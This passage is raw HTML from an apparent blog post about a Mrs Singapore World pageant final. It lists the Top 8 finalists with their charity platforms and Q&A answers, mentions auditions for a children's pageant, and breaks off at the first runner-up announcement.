<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzx3KLOZaR0mcf6EM9uoP4cYWTwLeLnpUxLTDA34INlL_sJX3lz1sqvej3FXlGGxarMUJbOfv7sAiaD2jZD4Jt1snwwiANZNh5haW1QEuggAjMmcRqJnTynjs0KW2yRwxuFVbanBI-u8R7/s1600/IMG_3184.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzx3KLOZaR0mcf6EM9uoP4cYWTwLeLnpUxLTDA34INlL_sJX3lz1sqvej3FXlGGxarMUJbOfv7sAiaD2jZD4Jt1snwwiANZNh5haW1QEuggAjMmcRqJnTynjs0KW2yRwxuFVbanBI-u8R7/s1600/IMG_3184.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
With <a href="http://www.thirteentuesday.com/2015/12/mrs-singapore-world-201516-grand-finals.html">Mrs Singapore World 4th Runner Up - Vivian</a>!</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidgXRg-UUCXv6sBha9zwSuIMjI29x6HCTBl5kCT7nRN9gdZ9WMoJZHDp2YUg7ROgZ2HrTAS1fwPioQTDR_17FokpEKzgJfRfihzA7qAjeIL5NPoHL-gTbOhploevopH-mzBS_rIvlgnHib/s1600/IMG_3183.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidgXRg-UUCXv6sBha9zwSuIMjI29x6HCTBl5kCT7nRN9gdZ9WMoJZHDp2YUg7ROgZ2HrTAS1fwPioQTDR_17FokpEKzgJfRfihzA7qAjeIL5NPoHL-gTbOhploevopH-mzBS_rIvlgnHib/s1600/IMG_3183.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
With Mrs Singapore 2016/17 Runner Up - Celine!</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdSPMBCQqgWs4mOVQ-H99DpTjG5VwYciS6slZ2W69nO0nHFIXetmEIFEGlQybSDb5KUiNTxpRu48x68bPbg4kuJZ1ic53HxvLpFybHduXWSq9C-rr8x6hyphenhyphen72f8rjWsRksXAluOVysRAlnR/s1600/IMG_3201.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="540" data-original-width="960" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdSPMBCQqgWs4mOVQ-H99DpTjG5VwYciS6slZ2W69nO0nHFIXetmEIFEGlQybSDb5KUiNTxpRu48x68bPbg4kuJZ1ic53HxvLpFybHduXWSq9C-rr8x6hyphenhyphen72f8rjWsRksXAluOVysRAlnR/s1600/IMG_3201.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
With our ever witty and humorous choreographer, Rafal &amp; my favourite Mrs Singapore Universe - Racheal!!!! Eh, the power of Rs!</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5hn2UCe79lL8JnBZuCA4XAprExvH7uzAg4z7MO0XOmll8g6NfLm27-o0HYnK7i5PiDR_OjCcFTkp0vVc1V84BhiWfCAHDBCKqRFuT3jCaUGczcdeCta700UOxZ0GFFyTceSLbOEOc9xMX/s1600/IMG_3182.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5hn2UCe79lL8JnBZuCA4XAprExvH7uzAg4z7MO0XOmll8g6NfLm27-o0HYnK7i5PiDR_OjCcFTkp0vVc1V84BhiWfCAHDBCKqRFuT3jCaUGczcdeCta700UOxZ0GFFyTceSLbOEOc9xMX/s1600/IMG_3182.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;">The exciting moment came, and the <b><span style="color: red;">Top 8 Finalists</span></b> were announced - followed by their Q&amp;A!</span></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<i>(In no particular order)</i></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: red; font-size: x-large;"><b>#7 Joey Ong</b></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: red; font-size: x-large;"><b>#8 Jasmine Lim</b></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: red; font-size: x-large;"><b>#4 Rachel Pang</b></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: red; font-size: x-large;"><b>#10 Dwi Lestari</b></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: red; font-size: x-large;"><b>#2 Sheena Vaswani</b></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: red; font-size: x-large;"><b>#5 Hui Zhen</b></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: red; font-size: x-large;"><b>#11 Evelyn Tan</b></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: red; font-size: x-large;"><b>#16 Dorcas Tan</b></span></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAa-Rif1iwb3cbFxjOESbK5QSKmWFEOZhjz0KMVjN_oj3WU-v1Ja9ll-U4KVSZWKsTDtvQ6rfXub-G2XtHrVXACnYtDI2cRotlNrUIpcBZk5D1K5ggB6iLXzvBB5zv2oSzlymyQXhZefiL/s1600/P1060708+copy.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="909" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAa-Rif1iwb3cbFxjOESbK5QSKmWFEOZhjz0KMVjN_oj3WU-v1Ja9ll-U4KVSZWKsTDtvQ6rfXub-G2XtHrVXACnYtDI2cRotlNrUIpcBZk5D1K5ggB6iLXzvBB5zv2oSzlymyQXhZefiL/s1600/P1060708+copy.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<i><span style="font-size: large;">The ladies then proceeded with their Q&amp;A where they had to share about the platform that they support, as well as their answer to their chosen question.</span></i></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMB01D7_Wdmmf0v_6piU-nmh3k4eJHy1UfPUX2d8y5Z_zPxXucHFlYFMorfFN5fvQJyLJia4fL-k7VhsXRPGY5fYOIY-Bm9PBIvE2szB9SAyWRrULktHeK28wCLwHm8ANATyL-BR1tCpg8/s1600/P1060731.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMB01D7_Wdmmf0v_6piU-nmh3k4eJHy1UfPUX2d8y5Z_zPxXucHFlYFMorfFN5fvQJyLJia4fL-k7VhsXRPGY5fYOIY-Bm9PBIvE2szB9SAyWRrULktHeK28wCLwHm8ANATyL-BR1tCpg8/s1600/P1060731.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<b><span style="color: red; font-size: x-large;">#7 Joey Ong</span></b></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;"><br /></span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;"><b>Her Platform:</b></span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;"><br /></span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;">Cancer Society, she wants to organize events to raise awareness. "No one needs to fight cancer alone, I will be there for you!"</span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;"><br /></span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;"><b>Her Question:&nbsp;</b></span></div>
<blockquote class="tr_bq" style="clear: both; text-align: left;">
<span style="font-size: large;">What bothers you most about the happenings in our Country and why?</span></blockquote>
<span style="font-size: large;"><br /></span>
<span style="font-size: large;"><br /></span>
<span style="font-size: large;"><b>Her Answer:&nbsp;</b></span><br />
<span style="font-size: large;"><br /></span>
<span style="font-size: large;">I feel that Singapore is a great country and it is developing well. My only concern would be the education opportunities being offered at our local universities. Based from my experience, a friend of mine who became a doctor (who had a diploma then from a polytechnic, but could only pursue a medical course in overseas) Hence I feel that there should be a slight change in the eligibility for certain courses.&nbsp;</span><br />
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQ_gsUHPNzw5i1INZj9wzoBuvYtvlmh4Lxlu-F7nP4UoTSwaK7QUHpUhfb_Ecvha2LLVfUGXwZNWhF1P0bW57LjC8v7uMkjU3s-Pidd4OFBkBv8CxvoZt2R_Y_mbbYV313jcTg028COhD5/s1600/P1060732.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQ_gsUHPNzw5i1INZj9wzoBuvYtvlmh4Lxlu-F7nP4UoTSwaK7QUHpUhfb_Ecvha2LLVfUGXwZNWhF1P0bW57LjC8v7uMkjU3s-Pidd4OFBkBv8CxvoZt2R_Y_mbbYV313jcTg028COhD5/s1600/P1060732.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><br /></span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="color: red; font-size: x-large;"><b>#8 Jasmine Lim</b></span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;"><br /></span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;"><b>Her Platform:</b></span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;"><br /></span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;">I believe it is my time to bring hope, to raise awareness and to gather more volunteers to join me and help the underprivileged children. Daughters of tomorrow is to empower these underprivileged children. Alone, we can do so little. Together, we can do so much more.</span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;"><br /></span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;"><b>Her Question:</b></span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;"><br /></span></div>
<blockquote class="tr_bq" style="clear: both; text-align: left;">
<span style="font-size: large;">As a modern woman in the 21st Century, which of the 4 would you choose out of Beauty, Wealth, Love and Education? Explain why.</span></blockquote>
<span style="font-size: large;"><br /></span>
<span style="font-size: large;"><br /></span>
<span style="font-size: large;"><br /></span>
<span style="font-size: large;"><b>Her Answer:</b></span><br />
<span style="font-size: large;"><br /></span>
<br />
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;">I will choose love. Love can be in a form of passion. When you have passion in your career, you will have the spirit of essence and you won't feel that working is a chore. When you have passion and you're pursuing your education, you will find it an easy task as you have that love. You can have all the wealth in the world and when you have no love, there will be no joy. If you have the knowledge of education but you have no love, you will not know how to give back. I choose love, because love never fails.&nbsp;</span></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjK-5JfODfbx5Hp1A2dUJKVRsYKB2C5Rh_7_sCAgBTBOFyKhi9yJKNaeT-wDxGd5_tbUKvj3Tbri4j9vhhoMabP7IHiK8uvKP2lyqm7PQlczc0ufgI-zDp6BDsEavv5mIYfS34yC3iuAtNc/s1600/P1060734.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjK-5JfODfbx5Hp1A2dUJKVRsYKB2C5Rh_7_sCAgBTBOFyKhi9yJKNaeT-wDxGd5_tbUKvj3Tbri4j9vhhoMabP7IHiK8uvKP2lyqm7PQlczc0ufgI-zDp6BDsEavv5mIYfS34yC3iuAtNc/s1600/P1060734.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><br /></span></div>
<div class="separator" style="clear: both; text-align: left;">
<b><span style="color: red; font-size: x-large;">#4 Rachel Pang</span></b></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;"><br /></span></div>
<span style="font-size: large;"><b>&nbsp;Her Platform:</b></span><br />
<span style="font-size: large;"><br /></span>
<span style="font-size: large;">My platform goes out to the underprivileged orphans. As a mum, it breaks my heart to see these orphans growing up without a happy childhood. I will be setting up an outreach program which will reach out to the Non-Government Aided Orphanages in the region. As Mrs Singapore World, I will use the power of Social Media, and my influence to reach out to married women out there to stand forward as volunteers and also calling for donations on daily necessities and educational materials for the orphanage.</span><br />
<span style="font-size: large;"><br /></span>
<span style="font-size: large;"><b>Her Question:</b></span><br />
<span style="font-size: large;"><br /></span>
<br />
<blockquote class="tr_bq">
<span style="font-size: large;">If you were to win Mrs Singapore World tonight, how will this make a difference to your future and explain why?</span></blockquote>
<span style="font-size: large;"><br /></span>
<span style="font-size: large;"><br /></span>
<span style="font-size: large;"><br /></span>
<span style="font-size: large;"><b>Her Answer:&nbsp;</b></span><br />
<span style="font-size: large;"><br /></span>
<span style="font-size: large;">If I were to win, I will become an influencer who can be a voice and influence married women out there. As I myself have already stepped out and stood tall on this stage to show everyone that I can do it as a Mother, a Boss, a Wife and as a friend. So life would be very different and exciting if I were to be crowned. Hopefully, I wil be able to use that voice to do more great and give back to the community.&nbsp;</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuEC3RZp-jhZZa2RnZpn6tNkA2_PWeQCoz2FZA0wCL_DBza_UuLigFw_4qBvBjPHHvIM1ozWWCPfIrW30-JNE-A3FX2vlLhJungGluU-9JTUMEH5EEzoZIM_4IhxRwShh-dSgxxUS1R_kv/s1600/P1060735.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuEC3RZp-jhZZa2RnZpn6tNkA2_PWeQCoz2FZA0wCL_DBza_UuLigFw_4qBvBjPHHvIM1ozWWCPfIrW30-JNE-A3FX2vlLhJungGluU-9JTUMEH5EEzoZIM_4IhxRwShh-dSgxxUS1R_kv/s1600/P1060735.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<b><span style="color: red; font-size: x-large;">#10 Dwi Lestari</span></b></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;"><br /></span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;"><b>Her Platform:</b></span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;"><br /></span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;">My Platform would be the Darul Ihsan Orphanage where they have 2 centres for the boys and girls respectively. I believe that children who come from all ages, backgrounds and countries deserve the best childhood ever as every child is the future of tomorrow.</span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;"><br /></span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;"><b>Her Question:&nbsp;</b></span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;"><br /></span></div>
<blockquote class="tr_bq" style="clear: both; text-align: left;">
<span style="font-size: large;">If one of your friend is experiencing marriage failure, what kind of advice would you give them in order for them to reconcile?</span></blockquote>
<span style="font-size: large;"><br /></span>
<span style="font-size: large;"><br /></span>
<span style="font-size: large;"><br /></span>
<span style="font-size: large;"><b>Her Answer:</b></span><br />
<span style="font-size: large;"><br /></span>
<span style="font-size: large;">The advice I will give to all married couples would be - Compromise. The one one and only thing why I feel that every marriage should exist is because of compromising. There's always ups and downs, nothing is ever perfect but if we manage to resolve any kind of issues within ourselves and show good example towards our kids. I believe that compromise is always the answer to any kind of problem.</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFyKNYjRFKUvHVwcBmwzkr7n4RFWOxkvgZYuvtWSWnW-8L8XB7gCf-ozGJIk2zNYT2Uw4aXsUYy3dtbkjs9o7l3bSVk8mRizjuFK6evgf8iX02sTFGVN_XbdVhBWYcNOofCbNNNMVJWM4z/s1600/P1060737.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFyKNYjRFKUvHVwcBmwzkr7n4RFWOxkvgZYuvtWSWnW-8L8XB7gCf-ozGJIk2zNYT2Uw4aXsUYy3dtbkjs9o7l3bSVk8mRizjuFK6evgf8iX02sTFGVN_XbdVhBWYcNOofCbNNNMVJWM4z/s1600/P1060737.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><br /></span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="color: red; font-size: x-large;"><b>#2 Sheena Vaswani</b></span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;"><br /></span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;"><b>Her Platform:</b></span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;"><br /></span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;">I believe every woman is beautiful and when given the opportunity to shine, she can make a difference not only in her life but the life of the family and the society she lives in. With that, I would like to represent AIDHA as Mrs Singapore World 2017/18. An organization that empower women of lower income as well as foreign domestic workers through education. It is good to support women and show them to be loved, but it is more remarkable to teach them how to love themselves and how to make an impact together.</span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;"><br /></span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;"><b>Her Question:</b></span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;"><br /></span></div>
<blockquote class="tr_bq" style="clear: both; text-align: left;">
<span style="font-size: large;">How do you balance between your career, marriage, family and social life?</span></blockquote>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;"><br /></span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;"><br /></span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;"><br /></span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;"><b>Her Answer:</b></span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;"><br /></span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;">Being a married woman in the 21st century, women are not only nurturers to take care of our unit but we are also equal providers to support our husbands in providing for our family expenses. So with that, we play many different roles of being a loving mother, a devoted wife and an independent career woman. The balance I would like to strike between all these areas is to understand that I can do everything but I can't do everything, everyday. It starts with Prioritising. And of cos, balancing starts at home. Balancing the Marriage, the Family, the Social Life then the Career. Career and Social Network are changing with time to evolve, but Family and your Marriage is never changing so they take priority.</span></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivluU5ER9XNXmBUOeT0PiRrdjzXpv9ulxQZgkD1brOYf2j4PeQocLI9aj5PIxi17Bok-9A403GJYOLzel2yYcUtG0gsa4JTGlZ7R5Mh8u3LAfhVvxtDCy-5h6wnn-KVTfB-7SxXm6jZjzH/s1600/P1060738.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivluU5ER9XNXmBUOeT0PiRrdjzXpv9ulxQZgkD1brOYf2j4PeQocLI9aj5PIxi17Bok-9A403GJYOLzel2yYcUtG0gsa4JTGlZ7R5Mh8u3LAfhVvxtDCy-5h6wnn-KVTfB-7SxXm6jZjzH/s1600/P1060738.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="color: red; font-size: x-large;"><b>#5 - Hui Zhen</b></span></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;"><b>Her Platform:</b></span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;"><br /></span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;">My Platform is to help the beneficiaries of the Cancer Foundation. As a mother of 5, it is very heartbreaking to see children being diagnosed with cancer at a young age with no exact cause. I hope to this the title to influence people on a much larger scale, to contribute not only on the financial aspect but also on time; on a weekly basis to befriend these cancer patients.</span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;"><br /></span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;"><b>Her Question:</b></span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;"><br /></span></div>
<blockquote class="tr_bq" style="clear: both; text-align: left;">
<span style="font-size: large;">One day, when you wake up, you find that your body has been swapped. Who's body would you want to swap with and why?</span></blockquote>
<span style="font-size: large;"><br /></span>
<span style="font-size: large;"><br /></span>
<span style="font-size: large;"><br /></span>
<span style="font-size: large;"><b>Her Answer:&nbsp;</b></span><br />
<span style="font-size: large;"><br /></span>
<span style="font-size: large;">My Father or Father In Law. Being born a woman in this lifetime, it would be interesting to have a body of a man and to be able to look at things from a man's perspective as well as to understand their process of thoughts. Why them, as they both play an important role in my life so I would like to be in their shoes to see how they would actually juggle with providing for the family as well as to show love for the family members at home.&nbsp;</span><br />
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7CyUPzLWbmYjD2056_ACvpupNl3ODbW9LpREo1fXP8xbuzO60nSaKsC90IlAK8e1ArWJw5yKyd-x4-35J2GXK8M38p8Q3S7GfvWaWITtIjoT_dyZrMOORkvZNUiJfxmxgxHuqzQu4ULnO/s1600/P1060740.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7CyUPzLWbmYjD2056_ACvpupNl3ODbW9LpREo1fXP8xbuzO60nSaKsC90IlAK8e1ArWJw5yKyd-x4-35J2GXK8M38p8Q3S7GfvWaWITtIjoT_dyZrMOORkvZNUiJfxmxgxHuqzQu4ULnO/s1600/P1060740.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="color: red; font-size: x-large;"><b>#11 - Evelyn Tan&nbsp;</b></span></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;"><b>Her Platform:</b></span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;"><br /></span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;">To save children internationally. I lost my elder brother when I was 12, leaving a pair of young children leaving with us. Now that I'm a mother of 2, I cannot imagine children who grew up without parents &amp; parents who lost their children. As Mrs Singapore World, I would like to raise public awareness and gather more mothers to come together and organize meaningful and interesting events, mission trips to provide emotional and educational support. I believe that women may be weak, but mothers are strong.</span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;"><br /></span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;"><b>Her Question:</b></span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;"><br /></span></div>
<blockquote class="tr_bq" style="clear: both; text-align: left;">
<span style="font-size: large;">As a modern day married woman in the 21st Century, what is your biggest challenge and why?</span></blockquote>
<span style="font-size: large;"><br /></span>
<span style="font-size: large;"><br /></span>
<span style="font-size: large;"><br /></span>
<span style="font-size: large;"><b>Her Answer:</b></span><br />
<span style="font-size: large;"><br /></span>
<span style="font-size: large;">We are juggling between our career, marriage, family as well as our social life. I think that my biggest challenge is this. In fact we all face the same challenge as we can see that from young, till the day we step into society, we are our dearest daughters to our parents. After we work, our bosses set their expectations. After we get married, we become Wives of hubbies who we want to make them proud too and after that, we are Mothers and we need to take care of our children. Hence, I believe that this is the challenge in terms of juggling between these different aspects.</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwOVQtjxEhrdLDOcaN7oifOH_KSJkI80O8nEyXqv7XrxY3J_DJZVp72IZ_G7xMfUnsUVt7LEqIoH5Nwo00ObIqaNi58Htb92ZhwrARSPMV3VJ6__W4q3Tt5KjeZ83jQMScc_mmVpYvhBHI/s1600/P1060741.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwOVQtjxEhrdLDOcaN7oifOH_KSJkI80O8nEyXqv7XrxY3J_DJZVp72IZ_G7xMfUnsUVt7LEqIoH5Nwo00ObIqaNi58Htb92ZhwrARSPMV3VJ6__W4q3Tt5KjeZ83jQMScc_mmVpYvhBHI/s1600/P1060741.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="color: red; font-size: x-large;"><b>#16 Dorcas Tan</b></span></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;"><b>Her Platform:</b></span></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-size: large;">My heart goes out to the children in Cambodia. As such, part of our company's profits goes into supporting them for free education and food. If I were to be crowned, I will use this opportunity to rally more support for this meaningful cause.</span></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<b><span style="font-size: large;">Her Question:</span></b></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<blockquote class="tr_bq" style="clear: both; text-align: left;">
<span style="font-size: large;">What are the best morals and values a parent can share with children and why?</span></blockquote>
<br />
<br />
<br />
<span style="font-size: large;"><b>Her Answer:&nbsp;</b></span><br />
<br />
<span style="font-size: large;">This is going out to my 3 girls especially. Kindness. If you're kind, you will be able to treat each other really well and arguments will stop. I will teach them integrity; to say what they mean and mean what they say. Through that, they will be able to build a meaningful and trustworthy relationship. Respect, to show respect for the elders. You need to learn how to respect the elders before others respect you.</span><br />
<br />
<br />
<br />
<div style="text-align: center;">
<b>And.. that's it with the Q&amp;A!</b></div>
<div style="text-align: center;">
<br /></div>
<span style="font-size: large;"><i>Before I unveil - the winners</i></span>, some exciting info to share for all of our mummies &amp; daddies who has their princesses and prince at home whom they think they have what it takes to be the next <a href="https://www.facebook.com/LittleMissSingaporeLittleManhunt/posts/1362457383877460">Little Miss Cinderella and Little Manhunt</a>!<br />
<br />
Info <a href="https://www.facebook.com/LittleMissSingaporeLittleManhunt/posts/1362457383877460">here</a> -<br />
<br />
<b>Auditions will be held on the 6th of January 2018, from 1PM to 3PM.&nbsp;</b><br />
<br />
<span style="font-size: large;"><b><i>If your child is aged between 4-12 years old, congratulations! He/she is eligible!</i></b></span><br />
<br />
<br />
<div style="text-align: center;">
<span style="font-size: x-large;">The moment is here and <b>5 ladies</b> will be crowned!</span></div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO8yGAu-V9iYIAhwaLqlqwav3IlrI9kmNczQ7AuRJIUh5H_yqHGLGxaTsJq-hej9YtDhBfAS-Hg597nTYD6-rUpYKW7kpTRKVxZa20mUMKzfD2gXTnIRscduCdXsXAoB8SVD7r3vtM_XCB/s1600/P1060742+copy.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="979" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO8yGAu-V9iYIAhwaLqlqwav3IlrI9kmNczQ7AuRJIUh5H_yqHGLGxaTsJq-hej9YtDhBfAS-Hg597nTYD6-rUpYKW7kpTRKVxZa20mUMKzfD2gXTnIRscduCdXsXAoB8SVD7r3vtM_XCB/s1600/P1060742+copy.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: x-large;">Forth Runner Up - <span style="color: red;"><b>#11 Evelyn Tan</b></span></span></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
